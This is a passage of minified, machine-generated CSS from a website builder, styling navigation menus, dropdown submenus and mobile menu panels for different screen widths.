.brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-16p2god.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-16p2god.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}@media(max-width:767px){.brz .brz-css-16p2god > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-16p2god > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-16p2god.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-16p2god.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}

@media(min-width:991px){.brz .brz-css-kuk0t8 .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-kuk0t8 .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-kuk0t8 .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-kuk0t8 .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-kuk0t8{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-kuk0t8.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-kuk0t8:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-kuk0t8 .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-kuk0t8 .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-kuk0t8:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-kuk0t8.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-kuk0t8.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-kuk0t8 .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-kuk0t8.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-kuk0t8:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-kuk0t8 .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-kuk0t8.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-kuk0t8:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-kuk0t8  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-kuk0t8 .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-kuk0t8  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-kuk0t8 .brz-mm-listitem, .brz .brz-css-kuk0t8.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-kuk0t8 .brz-menu__item:hover, .brz .brz-css-kuk0t8.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-kuk0t8 .brz-mm-panels > .brz-mm-panel, .brz .brz-css-kuk0t8.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-kuk0t8 .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-kuk0t8 .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-kuk0t8 .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-kuk0t8, .brz .brz-css-kuk0t8 .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-kuk0t8 .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-kuk0t8 .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-kuk0t8 .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-kuk0t8 .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-kuk0t8 .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-kuk0t8 .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-kuk0t8.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-12543hh{margin:10px 0px 10px 23px;justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-12543hh{padding:0;margin:10px 0px 10px 23px;justify-content:flex-start;position:relative;}.brz .brz-css-12543hh .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-12543hh{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-12543hh{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-12543hh{margin:10px 0px 10px 0px;justify-content:center;}}

@media(min-width:991px){.brz .brz-css-y4w3uy .brz-mm-menu__icon{display:none;}.brz .brz-css-y4w3uy .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-y4w3uy .brz-menu{display:flex;}}@media(min-width:991px){.brz .brz-css-y4w3uy .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-y4w3uy .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-y4w3uy:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-y4w3uy .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-y4w3uy .brz-mm-menu__icon{display:flex;}.brz .brz-css-y4w3uy .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-y4w3uy .brz-menu{display:none;}}@media(max-width:767px){.brz .brz-css-y4w3uy .brz-mm-menu__icon{display:none;}.brz .brz-css-y4w3uy .brz-mm-menu__icon{color:rgba(var(--brz-global-color1),1);}.brz .brz-css-y4w3uy .brz-menu{display:flex;}}

.brz .brz-css-1pv9ieg > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul{color:rgba(223, 219, 219, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(223, 219, 219, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-1pv9ieg > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item{margin-top:23.5px; margin-bottom:23.5px; margin-right:0; margin-left:0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(min-width:991px){.brz .brz-css-1pv9ieg > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul{color:rgba(181, 175, 175, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(181, 175, 175, 1);background-color: transparent;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(181, 175, 175, 1);background-color: transparent;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(181, 175, 175, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(181, 175, 175, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:hover{color:rgba(181, 175, 175, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-1pv9ieg:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-1pv9ieg .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-1pv9ieg .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-1pv9ieg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pv9ieg .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pv9ieg .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pv9ieg .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-1pv9ieg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-1pv9ieg:hover .brz-menu__ul, .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-1pv9ieg .brz-menu__ul > .brz-menu__item, .brz .brz-css-1pv9ieg .brz-menu__sub-menu, .brz .brz-css-1pv9ieg:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-1pv9ieg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-1pv9ieg .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1pv9ieg > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item{margin-top:23.5px; margin-bottom:23.5px; margin-right:0; margin-left:0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1pv9ieg > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1pv9ieg > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1pv9ieg.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-1pv9ieg.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}@media(max-width:767px){.brz .brz-css-1pv9ieg > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-1pv9ieg > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1pv9ieg.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-1pv9ieg.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-1pv9ieg > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}

@media(min-width:991px){.brz .brz-css-1y5t7pv .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1y5t7pv .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1y5t7pv .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-1y5t7pv .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-1y5t7pv{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1y5t7pv.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1y5t7pv:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1y5t7pv .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1y5t7pv .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-1y5t7pv:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-1y5t7pv.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1y5t7pv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1y5t7pv .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1y5t7pv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1y5t7pv:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1y5t7pv .brz-mm-panels > 